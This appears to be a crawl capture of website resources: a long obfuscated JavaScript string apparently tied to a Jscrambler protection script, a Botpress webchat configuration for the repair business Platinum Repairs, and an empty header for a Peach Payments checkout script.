5%1Cd%1D5%22/$7=&4%20-=n35#3!*%60+#46%20%258%05%259=%255%0D14%07$%3C)7!%204%3C/#9:%25,%3C-%25:%2521--=4$%22$6==25,&!,%3Cqc9=43-5!)9%3C##7+27)39%0F%14%15%1E%08%06%1B%14%04%13%0F%0B%0A%05%3C8%20#%00!,)%3C%0A!$$b16!4.884+=%12%19%11%14%1C%05%12%1F%04%003)/($%3C+3%3C)01/,%3C-%220'6%208$%08!'&%25/#3'$8%111%223$%09/%20%3E/(%2259+8%22%204%20+%0E.($%1070$?%3C,:41?%7Bka0//uwwwtb+7-2%20!#(+2o/.)a=3),+8%25%04:$*:%0C(?5!%20%2531%02+;,%25l/+:%60$:%20(;!5)a%22/#51%04*))/)%7Bd%3C%25,#7!%1C5-)imn24%20$d#528a&+%60%20l(*=4%20%22%22!n/'l%131%22%25%3C+-+,!-%031!%3C!5%25/#%0A/,-(*==,-&--%01583-,55)%3C0!%07%0C%18%120%3C)/+%3C#+4%088$)3#%20%22.*'#%20%20%0D-%20+%3C-#+;4%7B.-%25%20+%3C/%20(-5--5-!.%0C)5,!$%3C*(%3C+$%02$%206==2/3-%3E4%00856'%2248(+%20n5#1%13'4)%0A((:%253?%08*'4(-5+%3C=-#.432$%3C-%25-%25%02$((*=%0441!-4(%22&d*!5-a+,*$/59=%257)3-:9%3Cn%200:2(.40+3cl$%3C%3E%25%228$%20n4.l#!n%0F#&$':=%00%3E3%257=1%3E(+%3C)5%25;!%0D//((0'//?%3C%1F/2&9,!%2042l/+:%60%20:%20-%22!#%20$%193)2%031!%20=%04%08%08%10%07%0E%0612-%20'-)%3C!8!-9%200'//1%1A%09'32%25/#n0%20?23!2%25l5+n$$/3=%3E4%1C120!0%0E%22%0C%25:#)1%221%3C2$%225%17-2(%3C5%0D%20)5%25%200!2%3C?$%25%3C#)%1C%206/-21d9%3E2.48%05%1E%09%3C%05/0v%013%3E%20=3&.%3E,9'&3-,!=%0D.%22(0!2%12$.1%22$%0E%3C$6/4$%03/%00!-%20%25/9%1C%25&%09943!583%0A/-$1)-$!%22'(*)=%0441!-4(%22&d%20%256l31%22%25f?a%20+#(?(+%20%602)7!%3C)55a%22'%25-(a0!%60#)a%20+&(%22$%20n!/(a%25n.4!#!%3C%606$$*n2$%3C.6:%60(?a0%3C5$b%3C%17%17%0D%03%03%0D9%0D//((0'//va'!.2831-4.%3Eaf(!%228cd%3E2.%3C$6:9a%3E$5;)3)%259),..%20(338?5!#%09%251%22,',%25%02.%20+3%3Cc)0#,%3C%17%111%223$l2%2573%1Cl%06+:%60/)6d-2$($*:)%20%202d(/3l3!%3E/382j3%15(%225w%7C%013%3E%20=3,.#*%05:=%22$((*2$%22%3C%20!#4!$*:%0D.($9!36%3C%1E3(4611%25:(/-,!3$(?1%25:#)%097!%204%3C$$%25*%253?l'!,-)%220!2%3C?1!-)'%25$%203)2%0D50%3C)#95!%0B8%22%204%20+$%3C%17%22'c*.93*+9%1Cl%02+;,%25l/+:%6028.6+%60+#46%20%258%05%25d'.a%20.'/,a?5+%3C!&)%3C%1F%0B6$%2257%13%60/#5d'.(8(%25%22);)%259'.'#%3C-(2%20!$7%03//%255+%3C%13)#4(*%12$%3C.6:=.95!%3C%08%15%01%0D9=5#?$0%01&%3C%1C3+69a:(7'4.%3E2d:/a.$d/.a-36/9%3C+$0%1E!&)%11%25%3C3$(%0D+-!5%25.*3(5817ton?%20**%22.4l'&%25%22'.1:n1)%20'&0%205,!%2042b%22+#='%259!*%03)-37%1B%12%0D%09/'!$$(%3C%1F%1D/4%3E%22!=%602-87%13%60%05)#1)'$%3Ea7!53/$7nma%08$0/)-?a'!5-(a*!4a.$d-2$-5!*n%3C%05%0F%10%7Dr%00%1E%13%05%17=.*'992(8%20&%22%25%3C%25'6/-$?%13!%3E,%20/$)+.5%0A%20':%024%25-%20+2%3C%17%111%223$l2%2573%1Cl%04*?5$9(*)%60%25-5%25n4.l2!%20$a%20%200+2%3C?$0%0B.&%25/!32$!.2+%0F1)3%25:/31%1E%1B%20!,)%3C%22/#5%1A%20(;%25%3C%13%1E9h14#5%7F3&.%3E,7%03//%255+%3C%13)#4(*%0F1)3%25:%25%0E%22%05+#!(%22%3C#+4%11-279/3(%15%10%02=%129%22'+32%097!%204%07-%2203%1B%04:$*:3%1Cl/+:%60(%22(0'!-%25;!*%60#)%22%25;3$l5,+2$l6!%3C%25a%2527;%252l6-:(a8)!n#.%2220%3C5%228.63ds15-#%25.959%005,.$63%7C%3C-'0+2%3C%0994+#5%25/#n)/?5%25%22,$%3Ea0!%60#)a%25n&4%22%220'//1%22!',%3C+$0%1A),)%3C%05%22,a-3#;-$%2257n-4?5d,%25a($%22'.$(%3C%0D%204$%3E'%25-%25a%252d%20/5l%25!()/)%25d!2a%25/7:!//$d!&a##.+#5b%3C'/.%22)-%06;%22#%20$9%1D%03%13%05%11%103)'%3E%20)+3%13)1(/#$(%08%20==2)5%17/6$%1E$7;,51/+:%0509%20(3%04%0E%0F%14%09%0B%0E%15%13%0F%0B%0A%05%3C/.)%3E/2)%259%3E2.4(!==1-&!%1B2-1%02+%204$%225i%1A91)%3C%1F%0F'$%225d=!8?%1Cd%0A)%25l/+:%60&)5d/%60+#46%20%258%05%25e3!583-,55)%3C%25)%25/8%3C*!$$%1884+3%3C*.6#3%0C#/-:/3%1F)+;,%25%1E$4!251%13!(%253)/'+%053%3E.63%03%20%22/+:%601-37+%60&%257!%20%60%04%3E3+%3C%60..+!-4%3C*.6#3%0C#/-:/3%097%25%225%208.6%0A%25%22%252-!.%09-/%20%22%25311%25%3C3$1(#%20/3)29(/3!2%09!.(8.6%0F45%3E(&;4$?%07+%3C-%04456/#5#39/$%25%031!%3C!5#39%1E2.48c=%605-3#+4a-/%20n4%20%3E&!:4$(a4%3C/1)30'%252l,1=4a.$d*%25'%25/!*n%3C!.*'4.%3E$%20%07.5)3%22/#$17%25%225$1ws%7Dsr-%20t~x#%7D$%7Cv%22x/%25%22+pr%7D%3C%1F%1E5-?$d=!8?%1Cd%09/5l++;2/)8%0D*za1%07%25',a8.d'.28%20(%22%601%3E.%3C7%60.%22%3C%11'.5t%006%3C!81%20**%60,)5,!$%3C8%206)%255%1884+=%20/%22!%3E4%3C)-!#%25/82%05*$$(%3C#+4%08%22(0'!-%1E$4!25%05%259*%25%22%3E84:=$%22%257%19)5$%3C.&='#3)=%0D.%22(0!2%00856'%2248$7%0C558.*%0B85%3E%20':/31t%023'$8%08*=4%20%22%22!3%25//.%20+=..+!-4%0F-,!3%1B%119-7+%602-87%13%60%22%3E$%20+.5%25%20(n!48.%11%3E$%208$d*%25##4*-%25a#/e3r%051%04%12%0B%0E%151%20(%22/6%1C.7:0.%22$%0D%2035--(3!-%20%3C7+!3/)9%7Bpq%7C%3C%22%3C%25$6$9%0B,$!$*:n1%3E.0!48%3C$9&!2%1F$*=)5%257!%0A!5-%3C6+3$8%3C,:41?%7Bka4$?54%225&%25/7%600$-%22,%3E!8!$*:3o/.)3)2%1C3+:/551!%01&%3C%25/%20+8%0E*%3C%0160$/5-%20'a(.';-$%225d:/a$%202+%60%20l%25+-5,)/0%0B,$!$*:=((%3C4!251&6+!5)3%10&!/1,%25%3C+%02$((*2$%22%007%0D2(8('/,%3C*4*-4(#/%05%3C'4!$*:%0B$529%3E2.8.'!,%3Cr%7Dk3quxqu3-$8%20%20/4%201'+%3C-2%01.*'4.%3E%0E'-53%3E$*-%25%07-%220!281%2077.%22%01$0&/%251(0+-%3C?5+%3E=%1A%097!%2042%11a!8%25/8a%20'31-5'&%25%25va9%3C%251%20%20'+-$%225%10+851%2077.%221K9%11'$8%07%25-4%3C41%25:(%3C%20$7=%14)-/9-/.'(!c$%208%20i/#%22)273&.%3E,7%03//%255+%3C%06%20/5%06;)-($63%02%14%18%15%0B%00=i)7%25%22%60%3C/)!-+$%3E29*%25%22#%25!*%02.(8%17':$1&!:%04./4)+.51'+%3C-%00856'%2248$73($-%25!%3C3%02#-(+#5%25.*%02)28%3C%25%22,.;%14**%25'%25/!*%06%20/573%15/?44%3E/38$%20n03#1!%3C48va9%3E/28%3C&%22/%22'%3C%20+&%209-0%0D!%22$$%0F+921r%0530%20%3E2!%0B8%22%204%20+%14%20+29+.%22#%25!*%02.(8%17':$1%07%08%01%01%15zu%05%1C%12%00%15%3C!%22%25,)/0%1A91)%0F%25#%25%3C8.%17:2(%22&9%15#%22a++;2/)8%19n%03.9-%20n..8a#+4a&.1%3C.$5%08%20n&3#,d%22/%22--d=4.%3E%20#+=2)5%0A/-$1%14%0D%00%14r~%00%16%1C%01%1811%25)%25%04456/#5#39=0-%2550+2%02#/0+85%0D%22'+32%07$=3-%204%17%25%225$%00$*)4)1%08%0A%1Ax%00%1E%13%05%17=%04%02%15%0D%1A%19%1E%1E%04%02%0B%12%04%02%02%01%11%0E%0E%08%049%0E%005#%116'-(8(2+%60,920n2$846%20%60%20l16'-(8(2+%607--1+n%3C)/#'.$1%20*!.8!.1==%02#/0+85l%25++3a%22.0n%259%25203%0E.($j%3E2.8.070$b3!%3E,%20/$%07&)-(%3C+%3E%25/1$%3C+#%3C/.%20+=1-50+2/1%006)5,)/0==6%25/%20!7o%3E./:n2)5%05:43%25#1:%25211%25)%25%15%255(+=%20%20,%25%20!%221%05+-5,)/0%082%20+,!%204%3C?)+9%13(.--%20'21&!:%13.93'+=%14%22%25!()/)%25d(!%228%7Bd3%25/(1+'.512+%3C4%3C#1!%3C!5#3%09/0a%3E$5;)3)%259%1C%15%0F%02%08%0A%09=)%3E$%223#2%3C%3C'/#))%3C';23)/0%1D#3%25103)2%02.%20+%148%3C$%016#-9%25!*='%25-!%00!,)%3C(+.&8)9%15%057)/0=%1Da%25/-:)%20%20(%3E+$%3C%0D36/9%039'%22+2%3C/3=%3E4.11+==%05%0D%15%0133%22%3E(4:%153%20%3C%01%20'(%22$~n!%25(%131%22%25iea6+14%253!=%60.%3C5-!.21/!9%13%22%3E(4:=&%20.&/,%0E%3C$6/4(%22&%00!-%20%25/7%1C%25&)99;3$%3E/%25#%25%3C%0F.*:%25/8l%08/.&9%20#+=)854=znc5!=42)%221%3C%25o%3C1%257n(#%3C*/4(:$%09;4%208(+%20%0F#?$68%2531.4:).%2229%0B81)%220'.&l/!9%6039-!i3a($''3(#/d,,./*d()$%20%25d:/a.$d*%25'%25/!*%60%20%22%25d,/.%20$%25%20n%3C%09/#'.$1%206'481%25!-)2%25.*3%1F%12%19%11%14%1C%05%12%1F%04%00%11=v%09%3C%10&%25a:%20(;%25a1%25!/#5%257%25:%25%0D#&#'.&1%046%3C/31%09%10%03%0C%08%0A3%25#%25%04%20$)+.5b16!4.884+=1-8)+.5%1F$':).%222%14/45)3*==.%3E(#'.%20%20%071%20#5%25.*%0F2&9,!%20421.&=%253:$9%6003#5+:91)%3C*!7%3C%3C4&%22)%22%05%259*%255-((3%07$%22$6/4.%3E%071%20#5%25.*3($%25&,:=.:$6%22!81%14**%25'%25/!*=%1E+$0%18!-9$9%113$8%07%25-4%17--1+=1-279/3(%15%10%02=##.(+!/%031!%3C!5#39%1C5-)%7Bd=%255%097!%204iea6+14%253!=%60$:$*:%60..+!-4a;(0&%60c884+ba%3C3+%3E%253889%7C%05%3C+$0%19)/(.33%01%22/$4:m%0D-/#;!&)%3C-)..%3E$%0D(=#%20%20'%25,(?59=,.8%3C#%22/#--%12/2%3C%3E4(+3%12)50'.&?%3Cyf%1B%1Fw%1Cje%7Fhdz8ji%3C-/=3fb1%1A%14;,2)a7/92%11a%20'3%22-3%20'.&l5,+%60.%20%25!=4a%3E$4!25l%25%25:!%3C%3E$)!6$%0D50%3C)#95!3*,6%200)%22%3C%1E%04%03%0B%18%111%1A%14;,2)a7/92%11a%01%3C2.%3Ea7+.%25%25/#n$%208%20d:/a?$68%253ba%03!4a?5%25:52va9!0$%3E%200!2212!=3(#/%0D*%135%3E%200+'812+#%25%3C%3E$%25*9%128%200+=)-%3C7:!5929%19%25%20'%0C%25%3E=%14%25/0v%03--,4+$%00%3E3%257=$%22&-%20%2521#1:4.%22%000:2(.40+3%3C#'3%3E%1F6*533%059%3C$':)/+a*+7a%3E4(+g2l%25!-)2%25.*n2$%3C.6:%60'%25$(*%605#a&+%60%25)'-%20%25%25l%20**%60##.(+!/b%3C7-/1%25/#304%202!%60%25/(1+'.5b#(/#*%20(7:=%1A%0F.*:2.%20l%07+.5)3%19n%059%3C$':%25%25l5+n7.%3E*d9)5$a%25n6%20%20(%20n%15%13%00od%0F45),4:%25%25l5+n0%20%3E2!n%3Ea1%11%16%0B%16%08%03%14%173%0E%20%02%3C-=%10--%22!&/-($633$8%13!=5-8%3Ck3%13(.--%20'%3C%25/d:($l2!%22%25%228$%20n)/8$6(!%22)%3Cf/45%3E(&;4$?o%1B%11#.!1%25%3C%25%1E%13cd+81)%220+$a8.d,%25a*4*-4(#/9%0D%04%00%18%00%1B%1D%05%02%18%08%0B%00%1F%0F%03%05%013'-##%25%22%0F#&$':='#3)=%0D.%22(0!2%00%3C1!%20$%02$((*%05-),!%204%04456/#5#39(/3!%20':).%22%3C7:!382%13'4)%0D/=%01&%3C%1F%15%1D%02%05%3C%0994+#5%25/#n3%20%22%25&!8$(%16-%20$.;a0!%60)-7!n#.%2220%3C5%228.6n%17(%22%25+9=1%3E$4+.%251-+-!5%25.*3,.-%259'.2)30%0F$+-%22!%204%04%20$)+.51%12=#%22.%20%3C2+.%25#3%14%3C%25%139-!=='#3)=%0D.%22(0!2%07#3)%0F#5%25.*%1D(.9-%20%03//%255+%3C%05-),!%204%3C?$0%0F45%3E(&;4$13!=5-8%3C!%22%25,)/03%1B%12/3-%3E42a%02+%22,$/5+%3C%1Da%0994+#5)%25d:/a;.6%25%606%255,n!a:%20('$a%19%13%08%60%60%0085!#05)%25d:/a%3C%206=%25a2a9%00/a%3E4(+%60,-5'&%25%25l'+%3C%60'-%2203%03%20%22/+:%60$:%20(;!5)imn!a..+%22%25%20%22a'!.%25%255-!.%3C%25'6/-$?%0C+%20)5#3%17&/4%20%25%09!.(8.6%0F45%3E(&;4$1%207=)&%22%3C%10%0B%18%15%13%0F%0B%0A%05%3C8$*/.5%05%259f=%0441!-4(%22&d:!3+$0:%25%25l16!88l,!:(.(a0!%60#)a070$l.%22n35%3E(*)n%3C%60%3C7%3E,(/$9;2-%1C3!()91'%25-4%04:%20(;!5#39%19%25%20'%12!:=39-!%07$219,%3C%14(!$+;4%3Cnd7l%60(?a*!4a-a2/,((a*!$$l5=%3E%25%3C-14+.%25%0F)-%22$%3C%3C%206=%25%07%20.%25:=5#%120%3C)/+%15%25)=%07%20.%25:vu%0D36/9%3C($'!$$1'6!-%02-%22,+=&)5%16%07$%04%22%254!)/8%3C%22/#5%099-=421%04%3C%3E%25%228$%20n3$/.**%601-3%25#%255)3d:/a.$d!.$l.%22t%60c%3C3!8).92fb%60c%22$%3C:b%3C%17%111%223$l2%2573%1Cl%0F+:((%22&d:/%25#%3C%25=9//k9+6$%3E89%1B.%25)'-%20%25%25%0A%20':%053%3E.6335%3E(*))'5%3C&%22/%22'29u%60$41-%3C%252q%3Cz3%057)/03%04%18%02%00%09%07%03%3C)-!#%25/8%156+%25%02#/0/)/?%02(/32%02%20)+=/#59!.%3C!$0&/%25%0F%20(%22%25%251%07(!!5%7Fs%05%3C2%205%3C-%203$%3E5%06+&.%3E$9u%601-5,sozl%25+#!(%22%7C9xu%22~r%7Dwvxzx%7Dztwx%25u%7Fsx%7C$%2237(%22%25+9=2)%206-(-)27%062$*%3C%07;35#,%018%25/8%3C#+4%11-8)+.5%1F$':).%222%14/45)3*==3)1+%3C4%3C%1B(**/61'6!-%3C%3C%200:%253%22%07-%224$%3E29,/58.)%07.(8(%25:/31%20%20*%057)/0%02)28$*+2%3C+$0%017/%1C3+%3E%25388%00+3%22%3E(4:/31%1A%0D%08%12%00%01%04d%07%0E%15%09%06%16%07%14%18%11a%02%0F%0B%04l%08%02%1C%01%0C%09a%05%1A%14%00%0F%0Ad%1E%12%04%1A%04%0A%1A%05%05m%3C%11%07%0E%15t%00%16%1C%01%181#-%20$%3C+$0%04/4%3E/!7%148%3C$9*%25'%25/!%1E2.%3C$6:9%3C)7!%204213!*5%22)%3C-=%013%3E%20=3%03%0E%02%05%0D%1A%09%0E%02%1E%01%18%01%0D%19%00%10%07%0F%0F12!:%103%25.6'48120/#*%183%25-%25%3C?$0%1E2.8.070$%03'9*/%229,!%204%04%20$)+.51%200:2(.40+%16%20%204!3%08%15%01%0D%02!2,%09-!#%25/8o4%3C/5#5=%3E%25%3C*(**%0E$45%17'%22-%25/#3%06.%3E,%09!.(8.63.4%20-9%0B81)%220'.&l(%22%3C!,)a%25%3C'4!$*:%605#a&+%60(%2220/.%22)a+(%60%09%18%0C%08%07&3-,!%0B,$!$*:=a%3C3+%3E%25388d3!583-,55)29%08%0C%0E%0D%15w%7C%01%13%1E%00%1D3#.!11:%25%19%1C%200&=2%3E%229%20!5%257!%1B%12%0D1'%25-4%08(a6+14%253!*=5%3E4!%07.(8(%25:/3%05/%20+8%3C/.*:%25/8%05+-5,)/03&%20/5%16+34%2057%0D!%22$$9*/%229,!%204'%3E%20##%25/8%3C/+921%22%25%20#$%20%20&%22%25%3C8.0/,5%25,!#3%3C8%206)%255%1F$(+#5#3%0D(2%20!$%0B8%253%20%20=3'$8%13%25%20$.!%17%25%225$?%3C0!0%16%255,%08)-8$6=%09/%255-/4.%3E%3C1%20+/#6*34(8-!304%202!%60%25/(1+'.5b2!?5$%22%22!3%25-),!%204%00(%25!*=%229367=%22--(3)/%3C40%0F45%3E(&;4$?%3C'%22!2?%0F%25#%252%0D-(!7$(%08%22%3C!,)%0E2+2--873,.%22&%17:!%22'%3C4/2$%225%0A!$$1(7%0A9/-,--=2/3-%3E4%04%22%22%17':$1%1E%1B-/,%3C%206+%1F%1E1%13%11%02%05%1E%09%17%05%02%15%00%18%08%0B%00=%06%09%159%3E!2?6+%3C$%3Cl%12%1D%1D%14%04%01%3C%25=%135%3E(*)=%25#$7%00/5%0F.*:!(%22%3C-=%0E%20%02%3C#+4%00%3C1%0D*=-)'0%06!/(%12-*%25%17--1+=/#5%17:!382%13'4)13!%3E,%20/$%13'4)146%22=%04%00%04%09%0B%0E%15%13%0F%0B%0A%05%3C(%3C%0D%204r~%006%3C!81-+%20'%128%20'%25%09/%255-/4.%3E%3Cxo%04%0E%0F%15%1D%1E%05a1$%3C'35?%3C4%3C%257%25.1=%16%20%204!3,%20.$(==%25-5%253%1B?1'6!-%02$%206%0D/%25)%3C%22!2,?%0C+%20)5#3%05*$$(%04(+-$%225%17&/4%20%25%09!.(8.63%05%0F%18%08%10%17%1F%0F%03%05%01331%20(0:%253%0F.*:%2598%120!2$%07$=3%1B%17%252-:/3?%1Cd%0B81)%220+$a8.d9/3'a3'4)l%20d8!-%25%25d%1B%12%0Dba%05:4$!10+$a8.d%3E!3?$d0%60%3C#3%20+2%3C?4'-%252?l!8%25/829l%60,920n%22$l%20*n!3%3E%20=3%257--1/4$%1E4(+3%3C*.6#%01%228(+%20=%0441!-4(%22&d+23#3d/2&9,!%204a8.d,%25a($%22'.$(%3C'!.'%25&1%3C!#%20$9+81)%220'.&l'-%3C35l%206)5,)/0n4.l#!n!/l%0E&$%25%228%3C&%3C/6?$6c35#3%25)%25l(%200/m%20/%22!=3%3C%3E4(+3%3C%3E%08%203%103#,-=%25%3C-50%3C=%0E.+!-4%3C?$*=)5%257!%0A!5-%02(/32%25'--!5%25.*3!583-,55)2%10!%12$(%20':=.13!#/7)%05!(!4%205%0D)..%3E$%05:43%25#1:%2521%22+%20$(8(+%203%3C4,(&45%3C3!?5$?5j=%25/(%3C%13%0B%01%0A%01%00%14334.,-:=%25%252%25,,$%1F%20%22+355-!%0D($/*!%3C=3)24!.2%25#(+%124%20$73'$8%000:2(.40+='%25/%20%1E2$:(+;3%12%25#('.&1%0F%05%03%05%3C%19%08%0A%1Ax%02%00%00%09%1E%05%05%0D%13%16%0F%19%3C&.1%3C.$5%08%203/1)3%25m3.93'+,./%3C7:!382%13'4)12'%3C)18%000:2(.40'//b(*'4(-5+%3C%0D$8)+*=2-/%20,/91lip=%22%20%207=%0E%20!$9'.(8(%25:/3%01$0&/%251s%02314)3=%1D%25-)%220!2%3C*.6#3%0C#/-:/3%0D%25%20+$%04%20$)+.5%0D14+.%25%02.%20+3%04456/#5#39=%255%055!#=%22$*i'&l15+%1E2(!(0'6$1)0:02vnk-($/*+;4l=%20i%3E,4+(*=n1%3C%20=%60).1(%22%3C!,)2%09!.(8.6%0B$(8%12!:%16%20%204!%01#%22936+.%22)%07%25-4.%3E89=2%22(.'34$45lg=,)27/'$116!88%1884+=%1A##.+#5l%0C%25%3E%1D%3C*((:%253?%3C%1F%0F'$%225d=!8?%1Cd%09/5l%20d%20%256l3%0D*n%3C!%200-(%3C%25/4;4%3C%1E4(+%60%25)%22-=).%22a*!4a($%22'.$(o9%07&3-,!=%60%0C#/-:/3l%15!#0--5!3)5)3%25:%25%0F)903%06%08%02%08%17%06%05%05120/.%25-3%20%1C5-)29%3E!&)29%3C%2509$7:%0D$8%20%20/4%201(*'4(-5+%3C%148%3C$9+.%22%3E84:=..+!-421%22+%225,%22%0F1#%22$%3E%3C'%3C/2?%0E6''(%22%3C%05%1C%07%14%01%04%0A%1A%13%3C+$0%017/%1C3+%3E%25388%0A/-$?%3C%14%3C/95f7n4%20%3E&!:%60%25#$7n..8a!6)28o9(!%228%13!=5-8%3C7-2(%3C5%05:43%25#1:).%22%3C&%3C=%25)%22-=).%22%11!%3C%13%22#1!3&-#.63..8%02+%204%20%25/7%074$!%076!-%3C%08%200+=%22%3E$%25:%25%04%20$)+.51&!:%0E%20:(#/4.%3E%3C7+4%13)01+35%04$%25*%2531&!:%034%3E3!%204%11-8)+.5%1F$':).%222%14/45)3*==(?%08*:%253*%20'+%05%00%0A3%25#%25%3C)/1#%253-#(+=2)59%0B81)%220'.&l16!88l5+n%22$l%20*n/#&$':=%11%3E.%3C7g2l.&$%25%228a0/2&)5d'3a%22.0n$$*(*+$a#3d'.28%20*-%25a#'d!%22+)%220%60=%07-((+$a8.d-2$-5!n)'%3E%20)+=%1A1#!(/3)%3Czr=%20%3C1!%20$%3C%17%111%223$l2%2573%1Cl%046%3C/3l.*n03#%22!=3a%22$3n#3)%25!%204(--7%60=3)1(/#$%09%20'&%03)-39,/58.)%07.(8(%25:/3%05/%20+8%3C884+=%09%18%0C%0832$!.2+%124%20$9%1D%08%00asqx=%02-/*!4a%20$%258%25a846%20%7Ba/%20(%22%603)2!:hhl5+n&(4a-:=1#(7!.(%22&9-,.?$7:=(*3%25#%252%01.*'4.%3E%07%25-4%039((*%2531%1A%05)%25/8a7/92%11a%00'$a%22.0n'$8a%25n2%08(od%1C%25%20?.*t=1-37+%06(%205!%3C3%3C%25'6/-$?%0D-=4%3Co%3C,:41?%7Bka3$/46+n1)%20'&0%205,!%2042b%22+#=%22920!-%03))%258).%3E%3C%01%22%25,)/03&.%3E,7%03//%255+%3C%09/?$6:%01%25&%20'+.5%09-!#%25/8%04%3C:2%20/5+%3C=%7Dc%3C7+4%02#/%20'4(#/73%03.%22%25-:).%22%7Bd-//?56;#5#3dl6%20%204!l%601%3E.4+255a6+14%253!*=&)5%01%22%25,)/0=%028%0F-%25=3%0F-,!32$=4!=4o%25%25%10%1A%0C%3C:(7'4.%3E29-//?56;#51%120%3C)/+%3C!60$/5-%20'a?$'!.%25l%206)5,)/0n4.l#!n&4%22%220'//12%258%25%13)21%224%0E%3C5-!.21#1,%22-)29%1C%25'%20$':=4%22%25!()/)%259)%255%1F/-%3E0$8%3C%20!-%20%25/9h!,%3Cz9%07%0E%11%19%159'3%02#/*+#5)%259%3C%2529-0==..+!-4%3C%0D%13%16%0F%19%3C-%25%20%0D//?5%25%204%07-%2203%08%15%01%0D%01%22%25,)/03&(%3E20%04/4%3E/!7=(!1+%3C4%0A)89(!%22829%1E2(#3-:9a!47:%60#)a#%3C%25%208$6n4)-/d4%253#%3C!#!(%20%3C6+0.%3E573)'%3E%20)+3l!.*'4.%3E%3C6;,$?%0C!:!%25-5%253..($7304%202!3!&)/0%6053%20%116+&(4%3C'%22)$%225%0D%3E=%1E%133!-53?(2+%1F%1E1%11!%3C&.%3E,%25%20#$%03#7+27)39=,(/$9=%255%18()+/48%3C6+0.%3E5-%20'%03-2!%1B%12%0Dl2,!5-(a&+%60%25)'-%20%25%251$%3C-,4($%02',5)39*%25%22#%25!%0C!2)wp335-5!3#%20?$%0D%203$%222-:)7)%3C'&)-(%04(+-$%225%07!5/8%3C%14%1C%0F%0C%05%12%013b%3C8%20/+=%1A%0D&!%204a?%20==%1Da%06.1%3C.$5%08%20n)2l20',-l7%25%22)%25b%3C7-2(%3C573)'%3E%20)+3%0C#/-:/3%0D%25%20'4(#/%0B-#4%3E3!%20#$%0A%20':/35%3C&!/-)%20*3%10%13%03%19%1D%11%01%11%05%3C-(2%20!$7%03//%255+%3C%05%25%255%05%2036)3%16;./)39&/28/%25#%25%3C*.6#3%0C#/-:/3%09%25-:)/+%12!:%103#1!%3C48%0990%3C!%228.63f-8z9%3E2$:(+;3%3Cl%7Fd+6%20%20%3C%1B%11#3%255--!-%13%1E9%3E52$%3C(+32%18)%25%20%09//-1=)7)%3C'%3C%25%208$9%0B81)%220'.&ls**%60%20%3E&1#%25/8a0!%60#)a%25%20%60..+!-4a%20(0+2%20%20%3C'%22!2?%0D-=4%3C/46%3C)%20.-!n0--%22!&/-($63%10%0E%1F%159%20//)%3C%00%01%0D%02#/0+.5%00.%25*%25%2511+%3E=g+5%7F3%059%3C$':)/+a*+7a%3E4(+g2l%25!-)2%25.*n,%20.$(=%60'%25$(*%605#a&+%60%25)'-%20%25%25l%20**%60%20%22a%25%3C2%205a3&%25/l3!%3E/38a-=%605%3E4!%60=(%22/!%3C%08%15%01%0D9%3C%251)%2003#)-3%07!$$%0D59%1C%25&%09943%257--1/4(#/%16/4$13!:53%22%17%25%225$13!%3E/38%00(%22%0E.($73%1B%00+$*:%602-87%13%60%05%25%25d%20/5l&!:%60%20l3%0D*a%3C%17%111%223$l2%2573%1Cl%046%3C/3l2!%20$(%22&d*!5-a0!%602)32+2ol%13!/3.%22%7Bd3%1B%08%0A%13%05%03%05a%05%0F%10%0B%07%13%05%15%1D%13%60%07%0D%0A%01n%09%07%1E%00%09%0B%60%00%18%15%05%0D%0Ba%1C%13%01%18%05%0F%18%04%00o==%02%0E%10%11%05%0F%19%0C%01%1C%01%03%00%049%3C5-)2%0D%20$$4%3C2+.%25#3%14%3C%25%139-!==%0441!-4(%22&d%3E2.4(!=%605#a&+%60%20%22a%25%3C2%205%3C#+4%09%3E%141'$%3C%2529=((*59%0D%0F%0F%1F%15%05%00%14%3C-%25%20%08!%228%3C%02/)-)%25d:/a%3C%206=%25a%3E$'+)7)%25d%1B%12%0Dba%16+#$%257!*%60?l%3C-)..%3E$9(5//5-!.%3C?%20**%22.4%3C%0160$/5-%20'a*(6=4a-3#;-$%225d:/a.$d/%60283-%20'%3C8$(3$$*%201%224%17%25$333%22%3E(4:%04$/%12-4%25%3C%0D%05%00%07%14%08%03%0F9(5//5-!.%0F-,!34(!$7:!,%3C%3C6;.%3C+$0%1D/4%3E%22!32$?1+%203(.-!%1C%251#30%1C5-)%3C%11%07%0E%15t%02%08%0F%0D%11%09%05%05%1C%12%00%15%3C%06!/-)%20*";}})();

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://pnc43975.jscrambler.com/eafkdpbadbt
body_size: 293
content:
[base64]

--- FILE ---
content_type: application/javascript
request_url: https://files.bpcontent.cloud/2025/06/25/17/20250625173056-04AS9EYW.js
body_size: 1110
content:
window.botpress.init({
  "botId": "1e991ace-21c4-4ca1-9d4c-c0cc54654bb6",
  "configuration": {
    "version": "v1",
    "composerPlaceholder": "How can I help you?",
    "botName": "Platinum Repairs",
    "botAvatar": "https://files.bpcontent.cloud/2025/07/02/06/20250702060536-ITRLR7H2.jpeg",
    "botDescription": "Fast, efficient, honest repairs for your high-end tech products.",
    "fabImage": "https://files.bpcontent.cloud/2025/07/02/06/20250702060949-WPB3OTOF.jpeg",
    "website": {
      "title": "https://platinumrepairs.co.za/",
      "link": "https://platinumrepairs.co.za/"
    },
    "email": {
      "title": "enquiries@platinumrepairs.co.za",
      "link": "enquiries@platinumrepairs.co.za"
    },
    "phone": {
      "title": "010 594 7588",
      "link": "010 594 7588"
    },
    "termsOfService": {},
    "privacyPolicy": {
      "title": "Privacy policy",
      "link": "https://platinumrepairs.co.za/privacy-policy/"
    },
    "color": "#3276EA",
    "variant": "solid",
    "headerVariant": "solid",
    "themeMode": "light",
    "fontFamily": "ibm",
    "radius": 4,
    "feedbackEnabled": true,
    "footer": "[⚡ by Botpress](https://botpress.com/?from=webchat)"
  },
  "clientId": "9fa2247f-ffb4-428b-a044-9b1dacf26f96"
});

--- FILE ---
content_type: text/javascript
request_url: https://checkout.peachpayments.com/js/checkout.js?ver=6.8.3
body_size: 116127
content:
